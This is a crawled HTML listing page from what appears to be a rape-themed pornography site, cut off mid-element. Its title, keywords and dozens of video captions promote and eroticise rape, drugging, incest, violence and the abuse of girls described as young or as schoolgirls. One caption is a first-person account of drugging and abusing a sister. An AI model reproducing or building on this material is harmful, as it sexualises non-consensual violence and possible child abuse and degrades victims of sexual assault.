

--- FILE ---
content_type: text/html
request_url: https://bestgangrapeporn.com/en/?error0_search
body_size: 11591
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Best Gang Rape Porn - An dangerous escape into the seamy rape porn underworld</title>
    <link rel="alternate" hreflang="en" href="/en/" />
 
    <link rel="canonical" href="https://bestgangrapeporn.com/en/"  />
    <meta name="Description" content="A smorgasbord of the most brutal and depraved gang rape porn. Guaranteed to satisfy." />
    <meta name="Keywords" content="Girl Tied Up And Raped, Violent Abuse Porn, Student Rape Teacher, Rape Hardcore Sex, Rape Tube Gay, Rough Sex Porn Tubes, Indian Girl Rapes, Raped And Murdered, Males Raped"/>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
    <link rel="stylesheet" href="/assets/css/app.css">
  </head>
  <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/aufy0JHWkrrI8B2pHx8PTq.js" type="text/javascript"></script>
    <div class="top-line">
        <div class="container">
            <div class="top-line-content">
                <div class="searches">
<a href="https://raped.ws/" data-ct="3548593952">Rap Porn</a><a href="https://forced-sex.net/" data-ct="3624918731">forced-sex.net</a><a href="https://asianrape.net/" data-ct="3671767864">oriental rap porn</a><a href="https://bestbrutalsexvideos.com/" data-ct="3217392960">best brutal sex videos</a><a href="https://rapeporn.mobi/" data-ct="2285178488">rape porn</a><a href="https://bestroughfuck.com/" data-ct="18593853">best rough fuck</a><a href="https://rapeporn.xyz/" data-ct="656908941">rape porn</a> 
                </div>
            </div>
        </div>
    </div>
    <div class="header">
        <div class="container">
            <div class="header-content">
                <div class="logo"><a href="//bestgangrapeporn.com" target="_self">
                        <img src="/assets/logo.png" alt="Best Gang Rape Porn"></a>
                    </a></div>
                <div class="nav-wrap">
                        <form action="/en/search/" target="_self" class="search">
                            <input type="text" name="search" placeholder="find">
                            <button type="submit"></button>
                        </form>
                    <div class="nav">
                        <a href="/en/index/latest/1/" target="_self">New Videos<i class="iconic-monitor"></i></a>
                        <a href="/en/index/popular/1/" target="_self">Hot Videos<i class="iconic-hearth"></i></a>
                        <a href="https://livesexhookers.com/couples">Anal Sex Cams<i class="iconic-monitor"></i></a>
                        <a href="https://pornsites.love/category/extreme-content-sites/">Rough Porn Sites<i class="iconic-up"></i></a>
                    </div>
                </div>
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">
                <h1 class="title">Best Gang Rape Porn <span>82206</span></h1>    
                <div class="thumbs">
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852732278683076/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb949fdb5c4" src="/thumbs/76/2705852732278683076_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Rough fuck</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:19</span>
                                <span class="thumb-views">2433191</span>
                                <span class="thumb-added">17.09.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/627977560751720666/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="8b70643ab85c8da" src="/thumbs/666/627977560751720666_0.jpg"/>
                            </div>
                            <span class="thumb-desc">amateur girl screaming for help in a forced family porn video.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:58</span>
                                <span class="thumb-views">195</span>
                                <span class="thumb-added">28.09.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942640343779270/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10e3ef87c6" src="/thumbs/270/3824942640343779270_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Asian girl with huge boobs abused</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">3:59</span>
                                <span class="thumb-views">1840021</span>
                                <span class="thumb-added">18.09.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/6236552131333319442/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="568caf1eeb53eb12" src="/thumbs/442/6236552131333319442_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Brother and Sister Have Rough Sex</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:43</span>
                                <span class="thumb-views">144928</span>
                                <span class="thumb-added">20.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942640047738978/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10d24a5062" src="/thumbs/978/3824942640047738978_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Park Hunted</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">24:36</span>
                                <span class="thumb-views">1136325</span>
                                <span class="thumb-added">9.11.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942640077694162/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10d41364d2" src="/thumbs/162/3824942640077694162_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Horny son forced his angry mom to fuck</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">10:07</span>
                                <span class="thumb-views">2062</span>
                                <span class="thumb-added">23.09.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/6806238312105743801/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5e749daf11b795b9" src="/thumbs/801/6806238312105743801_0.jpg"/>
                            </div>
                            <span class="thumb-desc">hot milf forced to have anal sex in an xxx rape movie.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:11</span>
                                <span class="thumb-views">164960</span>
                                <span class="thumb-added">11.09.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/8210777949488763424/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="71f28b0ae0e35220" src="/thumbs/424/8210777949488763424_0.jpg"/>
                            </div>
                            <span class="thumb-desc">girl forced into a forced family porn video with hardcore anal sex and forced blowjob.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:57</span>
                                <span class="thumb-views">285376</span>
                                <span class="thumb-added">8.09.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942637391086311/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1033f102e7" src="/thumbs/311/3824942637391086311_0.jpg"/>
                            </div>
                            <span class="thumb-desc">humillated and forced in apartment</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">17:26</span>
                                <span class="thumb-views">663370</span>
                                <span class="thumb-added">14.10.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/8018611179443505965/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6f47d4621eb4cb2d" src="/thumbs/965/8018611179443505965_0.jpg"/>
                            </div>
                            <span class="thumb-desc">She Can't Escape- What A b. Fuck!</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">8:12</span>
                                <span class="thumb-views">56076</span>
                                <span class="thumb-added">25.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942638239432791/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed106681c057" src="/thumbs/791/3824942638239432791_0.jpg"/>
                            </div>
                            <span class="thumb-desc">A teacher humiliated in her class room</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">4:13</span>
                                <span class="thumb-views">1390039</span>
                                <span class="thumb-added">19.09.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2243320029324557577/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1f21dfae5968bd09" src="/thumbs/577/2243320029324557577_0.jpg"/>
                            </div>
                            <span class="thumb-desc">raped girl crying and screaming in a forced and rape porn movie with brutal fuck.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">8:58</span>
                                <span class="thumb-views">209610</span>
                                <span class="thumb-added">12.09.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/6122286034040496019/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="54f6bab5f0519f93" src="/thumbs/19/6122286034040496019_0.jpg"/>
                            </div>
                            <span class="thumb-desc">drunk women often appear in such brutal porn movies that it feels like watching a horror movie.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:57</span>
                                <span class="thumb-views">43</span>
                                <span class="thumb-added">21.01.2026</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/6114116594991264533/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="54d9b4a62fc67315" src="/thumbs/533/6114116594991264533_0.jpg"/>
                            </div>
                            <span class="thumb-desc">drunk amateur gets a violent porn in a forced rape video.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:04</span>
                                <span class="thumb-views">59</span>
                                <span class="thumb-added">20.01.2026</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2270834881457552911/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1f83a04b14d7fe0f" src="/thumbs/911/2270834881457552911_0.jpg"/>
                            </div>
                            <span class="thumb-desc">BBC fucks screaming whore in the ass and she begs for more</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">0:58</span>
                                <span class="thumb-views">25772</span>
                                <span class="thumb-added">21.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/635949425742560444/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="8d358a2207fbcbc" src="/thumbs/444/635949425742560444_0.jpg"/>
                            </div>
                            <span class="thumb-desc">11. hot wive brutally fucked during forced porn movie shoot.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:00</span>
                                <span class="thumb-views">18755</span>
                                <span class="thumb-added">4.07.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942639918383362/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ca948102" src="/thumbs/362/3824942639918383362_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Pretty girl likes to keep</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:38</span>
                                <span class="thumb-views">1614722</span>
                                <span class="thumb-added">19.09.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/6081253712489657449/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5464f40819f8b469" src="/thumbs/449/6081253712489657449_0.jpg"/>
                            </div>
                            <span class="thumb-desc">enjoy her screaming in pleasure while being drunk and getting violently raped in a rape porn.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:27</span>
                                <span class="thumb-views">45</span>
                                <span class="thumb-added">20.01.2026</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942637268360316/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed102ca05c7c" src="/thumbs/316/3824942637268360316_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Daughter Forced By Perv Dad</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">11:44</span>
                                <span class="thumb-views">8234</span>
                                <span class="thumb-added">1.10.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942638307278509/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed106a8cfead" src="/thumbs/509/3824942638307278509_0.jpg"/>
                            </div>
                            <span class="thumb-desc">She got trapped in rough gangbang</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">4:00</span>
                                <span class="thumb-views">1031854</span>
                                <span class="thumb-added">29.09.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942640413332981/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10e814d5f5" src="/thumbs/981/3824942640413332981_0.jpg"/>
                            </div>
                            <span class="thumb-desc">three guys forced on two young women</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">10:00</span>
                                <span class="thumb-views">339</span>
                                <span class="thumb-added">13.10.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1362661443750346800/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="12e9255d07dc4030" src="/thumbs/800/1362661443750346800_0.jpg"/>
                            </div>
                            <span class="thumb-desc">drunk girl getting brutally raped in a free rape psycho-thrillers movie.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:57</span>
                                <span class="thumb-views">72965</span>
                                <span class="thumb-added">13.09.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942636950216883/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1019a9e0b3" src="/thumbs/883/3824942636950216883_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Roshini Gang forced sex Uncensored 5</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:16</span>
                                <span class="thumb-views">1066736</span>
                                <span class="thumb-added">23.09.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3640739811851344498/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="32868191c5059a72" src="/thumbs/498/3640739811851344498_0.jpg"/>
                            </div>
                            <span class="thumb-desc">and so amateur xxx rape came to be - violence and humiliation in homemade porn.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:00</span>
                                <span class="thumb-views">71639</span>
                                <span class="thumb-added">15.09.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942638359503136/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed106da9e120" src="/thumbs/136/3824942638359503136_0.jpg"/>
                            </div>
                            <span class="thumb-desc">White wife ravaged</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">20:40</span>
                                <span class="thumb-views">42706</span>
                                <span class="thumb-added">27.09.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3733431570804642083/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="33cfd03bab0a1123" src="/thumbs/83/3733431570804642083_0.jpg"/>
                            </div>
                            <span class="thumb-desc">they knew what happened was wrong but could not do anything to stop it - cock and drunk.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">4:05</span>
                                <span class="thumb-views">61174</span>
                                <span class="thumb-added">24.10.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942637550908526/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed103d77b46e" src="/thumbs/526/3824942637550908526_1.jpg"/>
                            </div>
                            <span class="thumb-desc">19 year old gets brutal anal punishment in the toilet</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">3:09</span>
                                <span class="thumb-views">37</span>
                                <span class="thumb-added">20.09.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/5303831915918105198/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="499aff06d0ad9a6e" src="/thumbs/198/5303831915918105198_0.jpg"/>
                            </div>
                            <span class="thumb-desc">the proliferation of videos featuring violent sex and forced oral sex is deep-rooted.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">12:28</span>
                                <span class="thumb-views">131847</span>
                                <span class="thumb-added">11.09.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942636927115135/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1018495f7f" src="/thumbs/135/3824942636927115135_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Sex Victim 4 - Marl&egrave;ne Jobert is brutally sexual abused in her marital bed by a masked rapist in Raider on the Rain (1970)</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">4:02</span>
                                <span class="thumb-views">351</span>
                                <span class="thumb-added">20.09.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942640072686221/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10d3c6fa8d" src="/thumbs/221/3824942640072686221_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Extreme Teen 10</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">12:00</span>
                                <span class="thumb-views">21052</span>
                                <span class="thumb-added">1.10.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942638244043238/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1066c819e6" src="/thumbs/238/3824942638244043238_0.jpg"/>
                            </div>
                            <span class="thumb-desc">A dangerous stroll</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">22:08</span>
                                <span class="thumb-views">1251222</span>
                                <span class="thumb-added">19.09.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/4932172681972913666/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="447298ec27e19602" src="/thumbs/666/4932172681972913666_0.jpg"/>
                            </div>
                            <span class="thumb-desc">the drunk porn movie featured a woman being forced to have sex in a hate sex scene.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:00</span>
                                <span class="thumb-views">2052</span>
                                <span class="thumb-added">20.09.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/5703500472845715279/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4f26e7762c3dc74f" src="/thumbs/279/5703500472845715279_0.jpg"/>
                            </div>
                            <span class="thumb-desc">drunk girl gets brutally raped by men in forced movie.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">9:58</span>
                                <span class="thumb-views">38233</span>
                                <span class="thumb-added">16.09.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/8157496742064312804/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="713540110f2651e4" src="/thumbs/804/8157496742064312804_0.jpg"/>
                            </div>
                            <span class="thumb-desc">forced family porn with hard anal violent rape in a homemade video.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:13</span>
                                <span class="thumb-views">205</span>
                                <span class="thumb-added">22.09.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852731192950539/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb90946bf0b" src="/thumbs/539/2705852731192950539_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Tight babe crying from brutal treatment</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">0:38</span>
                                <span class="thumb-views">1105053</span>
                                <span class="thumb-added">20.09.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/18029834631676832575/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="fa36d71244222b3f" src="/thumbs/575/18029834631676832575_0.jpg"/>
                            </div>
                            <span class="thumb-desc">I abussed and my druged sister in front of her dog while she's s.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">26:40</span>
                                <span class="thumb-views">22629</span>
                                <span class="thumb-added">23.05.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/5418299233479950752/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4b31aa720a5801a0" src="/thumbs/752/5418299233479950752_0.jpg"/>
                            </div>
                            <span class="thumb-desc">hot mom in brutal rape porn video gets violently raped and forced into a rough sex act.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:57</span>
                                <span class="thumb-views">50060</span>
                                <span class="thumb-added">16.09.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942640190387194/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10dacaf3fa" src="/thumbs/194/3824942640190387194_0.jpg"/>
                            </div>
                            <span class="thumb-desc">After anal riding, blonde Mylina Aina has her ass creampied</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">8:24</span>
                                <span class="thumb-views">23</span>
                                <span class="thumb-added">19.09.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/5670104469423067573/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4eb041f9335111b5" src="/thumbs/573/5670104469423067573_0.jpg"/>
                            </div>
                            <span class="thumb-desc">hot and sexy milf brutalized and raped in a homemade porn movie with violent sex.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:57</span>
                                <span class="thumb-views">40652</span>
                                <span class="thumb-added">10.09.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1110430844571766057/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f690af846564d29" src="/thumbs/57/1110430844571766057_0.jpg"/>
                            </div>
                            <span class="thumb-desc">young mom tricked into starring in a rough sex porn flick.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:57</span>
                                <span class="thumb-views">16803</span>
                                <span class="thumb-added">4.04.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2619541590361878461/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="245a7b328fe1afbd" src="/thumbs/461/2619541590361878461_0.jpg"/>
                            </div>
                            <span class="thumb-desc">TROPHY WIFE REMY LACROIX ANALLY PUNISHED IN FRONT OF HER HUSBAND'S SECRETARY - Featuring: Remy Lacroix / Steven St. Croix</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">21:47</span>
                                <span class="thumb-views">20401</span>
                                <span class="thumb-added">22.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3435335744239215716/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2facc3a87f94a464" src="/thumbs/716/3435335744239215716_0.jpg"/>
                            </div>
                            <span class="thumb-desc">young girl raped in a brutal rape porn movie with rough violent sex.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">13:19</span>
                                <span class="thumb-views">58431</span>
                                <span class="thumb-added">14.09.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/57839658981554171/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="cd7cdd078677fb" src="/thumbs/171/57839658981554171_0.jpg"/>
                            </div>
                            <span class="thumb-desc">drunk amateur girl in a forced family porn movie getting violently fucked in a threesome with her mom.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">14:57</span>
                                <span class="thumb-views">94962</span>
                                <span class="thumb-added">10.09.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/5860479563825186214/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="51549b1cf73c85a6" src="/thumbs/214/5860479563825186214_0.jpg"/>
                            </div>
                            <span class="thumb-desc">drunk girl lured into a forced forced family porn after brutal fuck leads to ass blowjob and sucking the cock.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:57</span>
                                <span class="thumb-views">3883</span>
                                <span class="thumb-added">23.11.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942638527585651/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1077ae9d73" src="/thumbs/651/3824942638527585651_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Schoolgirls in dire need of Love 1 - Elizabeth mastubates frantically to relieve her burning lust. Feeling her orgasm she is caught rubbing her clit by her mother. Schulm&auml;dchen-Report 1 (1970)</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">2:50</span>
                                <span class="thumb-views">11974</span>
                                <span class="thumb-added">1.10.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942638969951861/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10920c9675" src="/thumbs/861/3824942638969951861_0.jpg"/>
                            </div>
                            <span class="thumb-desc">This is brutal!</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:09</span>
                                <span class="thumb-views">804085</span>
                                <span class="thumb-added">20.09.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/7975162844222483751/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6ead785a43c66d27" src="/thumbs/751/7975162844222483751_0.jpg"/>
                            </div>
                            <span class="thumb-desc">hot anal rape sex act in extreme forced porn and drunk sluts violated in homemade clips.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">8:00</span>
                                <span class="thumb-views">117</span>
                                <span class="thumb-added">25.09.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942638017023241/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1059400d09" src="/thumbs/241/3824942638017023241_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Young Teen Hate Assfuck Big Cock</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">9:06</span>
                                <span class="thumb-views">15386</span>
                                <span class="thumb-added">10.10.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942638648096026/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed107edd751a" src="/thumbs/26/3824942638648096026_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Ciega Violada espa&ntilde;ol</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">21:04</span>
                                <span class="thumb-views">5032</span>
                                <span class="thumb-added">18.10.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/17404785116826307480/" class="trd">
                            <div class="thumb-img-wrapper">
